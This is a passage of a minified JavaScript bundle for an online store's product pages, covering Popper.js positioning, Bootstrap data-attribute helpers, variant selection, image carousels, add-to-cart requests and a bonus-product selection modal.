0:t.body,s=Object(d.a)(n.scrollWidth,n.clientWidth,o?o.scrollWidth:0,o?o.clientWidth:0),u=Object(d.a)(n.scrollHeight,n.clientHeight,o?o.scrollHeight:0,o?o.clientHeight:0),p=-i.scrollLeft+Object(a.a)(e),f=-i.scrollTop;return"rtl"===Object(c.a)(o||n).direction&&(p+=Object(d.a)(n.clientWidth,o?o.clientWidth:0)-s),{width:s,height:u,x:p,y:f}}(Object(r.a)(e)))}function $(e,t,n,i){var o="clippingParents"===t?function(e){var t=Object(u.a)(Object(m.a)(e)),n=["absolute","fixed"].indexOf(Object(c.a)(e).position)>=0&&Object(f.b)(e)?Object(p.a)(e):e;return Object(f.a)(n)?t.filter(function(e){return Object(f.a)(e)&&Object(v.a)(e,n)&&"body"!==Object(g.a)(e)}):[]}(e):[].concat(t),r=[].concat(o,[n]),a=r[0],s=r.reduce(function(t,n){var o=y(e,n,i);return t.top=Object(d.a)(o.top,t.top),t.right=Object(d.b)(o.right,t.right),t.bottom=Object(d.b)(o.bottom,t.bottom),t.left=Object(d.a)(o.left,t.left),t},y(e,a,i));return s.width=s.right-s.left,s.height=s.bottom-s.top,s.x=s.left,s.y=s.top,s}var w=n(140),k=n(135),_=n(137);function C(e,t){void 0===t&&(t={});var n=t,o=n.placement,a=void 0===o?e.placement:o,s=n.strategy,c=void 0===s?e.strategy:s,l=n.boundary,d=void 0===l?i.j:l,u=n.rootBoundary,p=void 0===u?i.w:u,m=n.elementContext,v=void 0===m?i.p:m,g=n.altBoundary,y=void 0!==g&&g,C=n.padding,x=void 0===C?0:C,S=Object(k.a)("number"!=typeof x?x:Object(_.a)(x,i.e)),j=v===i.p?i.r:i.p,O=e.rects.popper,T=e.elements[y?j:v],A=$(Object(f.a)(T)?T:T.contextElement||Object(r.a)(e.elements.popper),d,p,c),P=Object(h.a)(e.elements.reference),E=Object(w.a)({reference:P,element:O,strategy:"absolute",placement:a}),I=b(Object.assign({},O,E)),D=v===i.p?I:P,L={top:A.top-D.top+S.top,bottom:D.bottom-A.bottom+S.bottom,left:A.left-D.left+S.left,right:D.right-A.right+S.right},M=e.modifiersData.offset;if(v===i.p&&M){var q=M[a];Object.keys(L).forEach(function(e){var t=[i.s,i.i].indexOf(e)>=0?1:-1,n=[i.u,i.i].indexOf(e)>=0?"y":"x";L[e]+=q[n]*t})}return L}},function(e,t,n){"use strict";function i(e,t){var n;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"==typeof e)return o(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?o(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){n&&(e=n);var i=0,r=function(){};return{s:r,n:function(){return i>=e.length?{done:!0}:{done:!1,value:e[i++]}},e:function(e){throw e},f:r}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,s=!0,c=!1;return{s:function(){n=e[Symbol.iterator]()},n:function(){var e=n.next();return s=e.done,e},e:function(e){c=!0,a=e},f:function(){try{s||null==n.return||n.return()}finally{if(c)throw a}}}}function o(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function r(e){if("true"===e)return!0;if("false"===e)return!1;if(e===Number(e).toString())return Number(e);if(""===e||"null"===e)return null;if("string"!=typeof e)return e;try{return JSON.parse(decodeURIComponent(e))}catch(t){return e}}function a(e){return e.replace(/[A-Z]/g,function(e){return"-".concat(e.toLowerCase())})}var s={setDataAttribute:function(e,t,n){e.setAttribute("data-bs-".concat(a(t)),n)},removeDataAttribute:function(e,t){e.removeAttribute("data-bs-".concat(a(t)))},getDataAttributes:function(e){if(!e)return{};var t,n={},o=i(Object.keys(e.dataset).filter(function(e){return e.startsWith("bs")&&!e.startsWith("bsConfig")}));try{for(o.s();!(t=o.n()).done;){var a=t.value,s=a.replace(/^bs/,"");n[s=s.charAt(0).toLowerCase()+s.slice(1,s.length)]=r(e.dataset[a])}}catch(e){o.e(e)}finally{o.f()}return n},getDataAttribute:function(e,t){return r(e.getAttribute("data-bs-".concat(a(t))))}};t.a=s},function(e,t,n){"use strict";n.d(t,"a",function(){return o});var i=n(19);function o(e){return Object(i.a)(e).getComputedStyle(e)}},,,function(e,t,n){"use strict";var i=n(18);function o(e){return $("#quickViewModal").hasClass("show")&&!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):$(".product-set-detail").length||$(".product-set").length?$(e).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")}function r(e){return e&&$(".set-items").length?$(e).closest(".product-detail").find(".quantity-select"):$(".quantity-select")}function a(e){return r(e).val()}function s(e,t){e&&($("body").trigger("product:beforeAttributeSelect",{url:e,container:t}),$.ajax({url:e,method:"GET",success:function(e){(function(e,t){var n,i=t.parents(".choose-bonus-product-dialog").length>0;e.product.variationAttributes&&(function(e,t,n){var i=["color"];e.forEach(function(e){i.indexOf(e.id)>-1?function(e,t,n){e.values.forEach(function(i){var o=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+i.value+'"]'),r=o.parent();i.selected?(o.addClass("selected"),o.siblings(".selected-assistive-text").text(n.assistiveSelectedText)):(o.removeClass("selected"),o.siblings(".selected-assistive-text").empty()),i.url?r.attr("data-url",i.url):r.removeAttr("data-url"),o.removeClass("selectable unselectable"),o.addClass(i.selectable?"selectable":"unselectable")})}(e,t,n):function(e,t){var n='[data-attr="'+e.id+'"]';t.find(n+" .select-"+e.id+" option:first").attr("value",e.resetUrl),e.values.forEach(function(e){var i=t.find(n+' [data-attr-value="'+e.value+'"]');i.attr("value",e.url).removeAttr("disabled"),e.selectable||i.attr("disabled",!0)})}(e,t)})}(e.product.variationAttributes,t,e.resources),n="variant"===e.product.productType,i&&n&&(t.parent(".bonus-product-item").data("pid",e.product.id),t.parent(".bonus-product-item").data("ready-to-order",e.product.readyToOrder))),function(e,t){var n=t.find(".carousel");$(n).carousel("dispose");var i=$(n).attr("id");$(n).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+i+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+$(n).data("prev")+'</span></a><a class="carousel-control-next" href="#'+i+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+$(n).data("next")+"</span></a>");for(var o=0;o<e.length;o++)$('<div class="carousel-item"><img src="'+e[o].url+'" class="d-block img-fluid" alt="'+e[o].alt+" image number "+parseInt(e[o].index,10)+'" title="'+e[o].title+'" itemprop="image" /></div>').appendTo($(n).find(".carousel-inner")),$('<li data-target="#'+i+'" data-slide-to="'+o+'" class=""></li>').appendTo($(n).find(".carousel-indicators"));$($(n).find(".carousel-item")).first().addClass("active"),$($(n).find(".carousel-indicators > li")).first().addClass("active"),1===e.length&&$($(n).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),$(n).carousel(),$($(n).find(".carousel-indicators")).attr("aria-hidden",!0)}(e.product.images.large,t),i||($(".prices .price",t).length?$(".prices .price",t):$(".prices .price")).replaceWith(e.product.price.html),$(".promotions").empty().html(e.product.promotionsHtml),function(e,t){var n="",i=e.product.availability.messages;e.product.readyToOrder?i.forEach(function(e){n+="<li><div>"+e+"</div></li>"}):n="<li><div>"+e.resources.info_selectforstock+"</div></li>",$(t).trigger("product:updateAvailability",{product:e.product,$productContainer:t,message:n,resources:e.resources})}(e,t),i?t.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:e.product,$productContainer:t}):$("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:e.product,$productContainer:t}).trigger("product:statusUpdate",e.product),t.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach(function(e){"mainAttributes"===e.ID&&e.attributes.forEach(function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"})}),t}(e.product.attributes))})(e,t),function(e,t){e.forEach(function(e){var n=t.find('.product-option[data-option-id*="'+e.id+'"]');e.values.forEach(function(e){n.find('option[data-value-id*="'+e.id+'"]').val(e.url)})})}(e.product.options,t),function(e,t){if(!(t.parent(".bonus-product-item").length>0)){var n=e.map(function(e){var t=e.selected?" selected ":"";return'<option value="'+e.value+'"  data-url="'+e.url+'"'+t+">"+e.value+"</option>"}).join("");r(t).empty().html(n)}}(e.product.quantities,t),$("body").trigger("product:afterAttributeSelect",{data:e,container:t}),$.spinner().stop()},error:function(){$.spinner().stop()}}))}function c(e){var t=$("<div>").append($.parseHTML(e));return{body:t.find(".choice-of-bonus-product"),footer:t.find(".modal-footer").children()}}function l(e){var t;$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var n='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+e.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(n),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=c(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}function d(e){var t=e.find(".product-option").map(function(){var e=$(this).find(".options-select"),t=e.val(),n=e.find('option[value="'+t+'"]').data("value-id");return{optionId:$(this).data("option-id"),selectedValueId:n}}).toArray();return JSON.stringify(t)}e.exports={attributeSelect:s,methods:{editBonusProducts:function(e){l(e)}},focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(e){var t={event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"};i.setTabNextFocus(t)})},colorAttribute:function(){$(document).on("click",'[data-attr="color"] button',function(e){if(e.preventDefault(),!$(this).attr("disabled")){var t=$(this).closest(".set-item");t.length||(t=$(this).closest(".product-detail")),s($(this).attr("data-url"),t)}})},selectAttribute:function(){$(document).on("change",'select[class*="select-"], .options-select',function(e){e.preventDefault();var t=$(this).closest(".set-item");t.length||(t=$(this).closest(".product-detail")),s(e.currentTarget.value,t)})},availability:function(){$(document).on("change",".quantity-select",function(e){e.preventDefault();var t=$(this).closest(".product-detail");t.length||(t=$(this).closest(".modal-content").find(".product-quickview")),0===$(".bundle-items",t).length&&s($(e.currentTarget).find("option:selected").data("url"),t)})},addToCart:function(){$(document).on("click","button.add-to-cart, button.add-to-cart-global",function(){var e,t,n,i;$("body").trigger("product:beforeAddToCart",this),$(".set-items").length&&$(this).hasClass("add-to-cart-global")&&(i=[],$(".product-detail").each(function(){$(this).hasClass("product-set-detail")||i.push({pid:$(this).find(".product-id").text(),qty:$(this).find(".quantity-select").val(),options:d($(this))})}),n=JSON.stringify(i)),t=o($(this));var r=$(this).closest(".product-detail");r.length||(r=$(this).closest(".quick-view-dialog").find(".product-detail")),e=$(".add-to-cart-url").val();var s,c={pid:t,pidsObj:n,childProducts:(s=[],$(".bundle-item").each(function(){s.push({pid:$(this).find(".product-id").text(),quantity:parseInt($(this).find("label.quantity").data("quantity"),10)})}),s.length?JSON.stringify(s):[]),quantity:a($(this))};$(".bundle-item").length||(c.options=d(r)),$(this).trigger("updateAddToCartFormData",c),e&&$.ajax({url:e,method:"POST",data:c,success:function(e){!function(e){$(".minicart").trigger("count:update",e);var t=e.error?"alert-danger":"alert-success";e.newBonusDiscountLineItem&&0!==Object.keys(e.newBonusDiscountLineItem).length?l(e.newBonusDiscountLineItem):(0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+t+' add-to-basket-alert text-center" role="alert">'+e.message+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},5e3))}(e),$("body").trigger("product:afterAddToCart",e),$.spinner().stop()},error:function(){$.spinner().stop()}})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),n=$(".choose-bonus-product-dialog").data("total-qty"),i=parseInt(e.find(".bonus-quantity-select").val(),10),o=0;$.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){o+=$(this).data("qty")}),o+=i;var r=e.find(".product-option").data("option-id"),a=e.find(".options-select option:selected").data("valueId");if(o<=n){var s='<div class="selected-pid row" data-pid="'+t+'"data-qty="'+i+'"data-optionID="'+(r||"")+'"data-option-selected-value="'+(a||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';$("#chooseBonusProductModal .selected-bonus-products").append(s),$(".pre-cart-products").html(o),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else $(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each(function(){t+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var n=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",n)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){var t=c(e);$(".modal-body").append(t.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var e=$(".choose-bonus-product-dialog .selected-pid"),t="?pids=",n=$(".choose-bonus-product-dialog").data("addtocarturl"),i={bonusProducts:[]};$.each(e,function(){var e=parseInt($(this).data("qty"),10),t=null;e>0&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),i.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),i.totalQty=parseInt($(".pre-cart-products").html(),10))}),t=(t=(t+=JSON.stringify(i))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:n+t,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})},getPidValue:o,getQuantitySelected:a}},,,,,,function(e,t,n){"use strict";n.d(t,"a",function(){return s});var i=n(13),o=n(17),r=n(19),a=n(138);function s(e,t,n){void 0===t&&(t=!1),void 0===n&&(n=!1);var s=e.getBoundingClientRect(),c=1,l=1;t&&Object(i.b)(e)&&(c=e.offsetWidth>0&&Object(o.c)(s.width)/e.offsetWidth||1,l=e.offsetHeight>0&&Object(o.c)(s.height)/e.offsetHeight||1);var d=(Object(i.a)(e)?Object(r.a)(e):window).visualViewport,u=!Object(a.a)()&&n,p=(s.left+(u&&d?d.offsetLeft:0))/c,f=(s.top+(u&&d?d.offsetTop:0))/l,h=s.width/c,m=s.height/l;return{width:h,height:m,top:f,right:p+h,bottom:f+m,left:p,x:p,y:f}}},function(e,t,n){"use strict";function i(e){return e.split("-")[1]}n.d(t,"a",function(){return i})},function(e,t,n){"use strict";var i=n(38),o=n(1);function r(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e)){var n=[],i=!0,o=!1,r=void 0;try{for(var a,s=e[Symbol.iterator]();!(i=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);i=!0);}catch(e){o=!0,r=e}finally{try{i||null==s.return||s.return()}finally{if(o)throw r}}return n}}(e,t)||function(e,t){if(e){if("string"==typeof e)return a(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?a(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function a(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,i=new Array(t);n<t;n++)i[n]=e[n];return i}function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function l(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){d(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function d(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function u(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var p=function(){function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)}var t,n,a;return t=e,a=[{key:"Default",get:function(){return{}}},{key:"DefaultType",get:function(){return{}}},{key:"NAME",get:function(){throw new Error('You have to implement the static method "NAME", for each component!')}}],(n=[{key:"_getConfig",value:function(e){return e=this._mergeConfigObj(e),e=this._configAfterMerge(e),this._typeCheckConfig(e),e}},{key:"_configAfterMerge",value:function(e){return e}},{key:"_mergeConfigObj",value:function(e,t){var n=Object(o.j)(t)?i.a.getDataAttribute(t,"config"):{};return l(l(l(l({},this.constructor.Default),"object"===s(n)?n:{}),Object(o.j)(t)?i.a.getDataAttributes(t):{}),"object"===s(e)?e:{})}},{key:"_typeCheckConfig",value:function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.constructor.DefaultType,n=0,i=Object.entries(t);n<i.length;n++){var a=r(i[n],2),s=a[0],c=a[1],l=e[s],d=Object(o.j)(l)?"element":Object(o.p)(l);if(!new RegExp(c).test(d))throw new TypeError("".concat(this.constructor.NAME.toUpperCase(),': Option "').concat(s,'" provided type "').concat(d,'" but expected type "').concat(c,'".'))}}}])&&u(t.prototype,n),a&&u(t,a),e}();t.a=p},function(e,t,n){"use strict";n.d(t,"a",function(){return u});var i=n(19),o=n(23),r=n(39),a=n(13);function s(e){return["table","td","th"].indexOf(Object(o.a)(e))>=0}var c=n(69),l=n(122);function d(e){return Object(a.b)(e)&&"fixed"!==Object(r.a)(e).position?e.offsetParent:null}function u(e){for(var t=Object(i.a)(e),n=d(e);n&&s(n)&&"static"===Object(r.a)(n).position;)n=d(n);return n&&("html"===Object(o.a)(n)||"body"===Object(o.a)(n)&&"static"===Object(r.a)(n).position)?t:n||function(e){var t=/firefox/i.test(Object(l.a)());if(/Trident/i.test(Object(l.a)())&&Object(a.b)(e)&&"fixed"===Object(r.a)(e).position)return null;var n=Object(c.a)(e);for(Object(a.c)(n)&&(n=n.host);Object(a.b)(n)&&["html","body"].indexOf(Object(o.a)(n))<0;){var i=Object(r.a)(n);if("none"!==i.transform||"none"!==i.perspective||"paint"===i.contain||-1!==["transform","perspective"].indexOf(i.willChange)||t&&"filter"===i.willChange||t&&i.filter&&"none"!==i.filter)return n;n=n.parentNode}return null}(e)||t}},function(e,t,n){var i=n(35);e.exports=function(){return i.Date.now()}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(7))},function(e,t,n){var i=n(34),o=n(55),r=/^\s+|\s+$/g,a=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(i(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=i(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(r,"");var n=s.test(e);return n||c.test(e)?l(e.slice(2),n?2:8):a.test(e)?NaN:+e}},function(e,t,n){var i=n(56),o=n(59);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==i(e)}},function(e,t,n){var i=n(36),o=n(57),r=n(58),a=i?i.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":a&&a in Object(e)?o(e):r(e)}},function(e,t,n){var i=n(36),o=Object.prototype,r=o.hasOwnProperty,a=o.toString,s=i?i.toStringTag:void 0;e.exports=function(e){var t=r.call(e,s),n=e[s];try{e[s]=void 0;var i=!0}catch(e){}var o=a.call(e);return i&&(t?e[s]=n:delete e[s]),o}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},,,,,,,function(e,t,n){"use strict";n.d(t,"b",function(){return y}),n.d(t,"a",function(){return $});var i=n(48),o=n(93),r=n(19),a=n(13),s=n(23),c=n(92),l=n(25),d=n(94),u=n(17);function p(e,t,n){void 0===n&&(n=!1);var p,f,h=Object(a.b)(t),m=Object(a.b)(t)&&function(e){var t=e.getBoundingClientRect(),n=Object(u.c)(t.width)/e.offsetWidth||1,i=Object(u.c)(t.height)/e.offsetHeight||1;return 1!==n||1!==i}(t),v=Object(l.a)(t),g=Object(i.a)(e,m,n),b={scrollLeft:0,scrollTop:0},y={x:0,y:0};return(h||!h&&!n)&&(("body"!==Object(s.a)(t)||Object(d.a)(v))&&(b=(p=t)!==Object(r.a)(p)&&Object(a.b)(p)?{scrollLeft:(f=p).scrollLeft,scrollTop:f.scrollTop}:Object(o.a)(p)),Object(a.b)(t)?((y=Object(i.a)(t,!0)).x+=t.clientLeft,y.y+=t.clientTop):v&&(y.x=Object(c.a)(v))),{x:g.left+b.scrollLeft-y.x,y:g.top+b.scrollTop-y.y,width:g.width,height:g.height}}var f=n(91),h=n(95),m=n(51),v=n(3);var g={placement:"bottom",modifiers:[],strategy:"absolute"};function b(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}function y(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,i=void 0===n?[]:n,o=t.defaultOptions,r=void 0===o?g:o;return function(e,t,n){void 0===n&&(n=r);var o,s,c={placement:"bottom",orderedModifiers:[],options:Object.assign({},g,r),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},l=[],d=!1,u={state:c,setOptions:function(n){var o="function"==typeof n?n(c.options):n;y(),c.options=Object.assign({},r,c.options,o),c.scrollParents={reference:Object(a.a)(e)?Object(h.a)(e):e.contextElement?Object(h.a)(e.contextElement):[],popper:Object(h.a)(t)};var s,d,p=function(e){var t=function(e){var t=new Map,n=new Set,i=[];return e.forEach(function(e){t.set(e.name,e)}),e.forEach(function(e){n.has(e.name)||function e(o){n.add(o.name),[].concat(o.requires||[],o.requiresIfExists||[]).forEach(function(i){if(!n.has(i)){var o=t.get(i);o&&e(o)}}),i.push(o)}(e)}),i}(e);return v.n.reduce(function(e,n){return e.concat(t.filter(function(e){return e.phase===n}))},[])}((s=[].concat(i,c.options.modifiers),d=s.reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{}),Object.keys(d).map(function(e){return d[e]})));return c.orderedModifiers=p.filter(function(e){return e.enabled}),c.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,i=void 0===n?{}:n,o=e.effect;if("function"==typeof o){var r=o({state:c,name:t,instance:u,options:i});l.push(r||function(){})}}),u.update()},forceUpdate:function(){if(!d){var e=c.elements,t=e.reference,n=e.popper;if(b(t,n)){c.rects={reference:p(t,Object(m.a)(n),"fixed"===c.options.strategy),popper:Object(f.a)(n)},c.reset=!1,c.placement=c.options.placement,c.orderedModifiers.forEach(function(e){return c.modifiersData[e.name]=Object.assign({},e.data)});for(var i=0;i<c.orderedModifiers.length;i++)if(!0!==c.reset){var o=c.orderedModifiers[i],r=o.fn,a=o.options,s=void 0===a?{}:a,l=o.name;"function"==typeof r&&(c=r({state:c,options:s,name:l,instance:u})||c)}else c.reset=!1,i=-1}}},update:(o=function(){return new Promise(function(e){u.forceUpdate(),e(c)})},function(){return s||(s=new Promise(function(e){Promise.resolve().then(function(){s=void 0,e(o())})})),s}),destroy:function(){y(),d=!0}};if(!b(e,t))return u;function y(){l.forEach(function(e){return e()}),l=[]}return u.setOptions(n).then(function(e){!d&&n.onFirstUpdate&&n.onFirstUpdate(e)}),u}}var $=y()},function(e,t,n){"use strict";var i=n(42);e.exports={availability:i.availability,addToCart:i.addToCart,updateAttributesAndDetails:function(){$("body").on("product:statusUpdate",function(e,t){var n=$('.product-detail[data-pid="'+t.id+'"]');n.find(".description-and-detail .product-attributes").empty().html(t.attributesHtml),t.shortDescription?(n.find(".description-and-detail .description").removeClass("hidden-xl-down"),n.find(".description-and-detail .description .content").empty().html(t.shortDescription)):n.find(".description-and-detail .description").addClass("hidden-xl-down"),t.longDescription?(n.find(".description-and-detail .details").removeClass("hidden-xl-down"),n.find(".description-and-detail .details .content").empty().html(t.longDescription)):n.find(".description-and-detail .details").addClass("hidden-xl-down")})},showSpinner:function(){$("body").on("product:beforeAddToCart product:beforeAttributeSelect",function(){$.spinner().start()})},updateAttribute:function(){$("body").on("product:afterAttributeSelect",function(e,t){$(".product-detail>.bundle-items").length||$(".product-set-detail").eq(0)?(t.container.data("pid",t.data.product.id),t.container.find(".product-id").text(t.data.product.id)):($(".product-id").text(t.data.product.id),$('.product-detail:not(".bundle-item")').data("pid",t.data.product.id))})},updateAddToCart:function(){$("body").on("product:updateAddToCart",function(e,t){$("button.add-to-cart",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var n=$(".product-availability").toArray().every(function(e){return $(e).data("available")&&$(e).data("ready-to-order")});$("button.add-to-cart-global").attr("disabled",!n)})},updateAvailability:function(){$("body").on("product:updateAvailability",function(e,t){if($("div.availability",t.$productContainer).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available),$(".availability-msg",t.$productContainer).empty().html(t.message),$(".global-availability").length){var n=$(".product-availability").toArray().every(function(e){return $(e).data("available")}),i=$(".product-availability").toArray().every(function(e){return $(e).data("ready-to-order")});$(".global-availability").data("ready-to-order",i).data("available",n),$(".global-availability .availability-msg").empty().html(i?t.message:t.resources.info_selectforstock)}})},sizeChart:function(){$(".size-chart a").on("click",function(e){e.preventDefault();var t=$(this).attr("href"),n=$(this).closest(".size-chart").find(".size-chart-collapsible");n.is(":empty")&&$.ajax({url:t,type:"get",dataType:"json",success:function(e){n.append(e.content)}}),n.toggleClass("active")});var e=$(".size-chart-collapsible");$("body").on("click 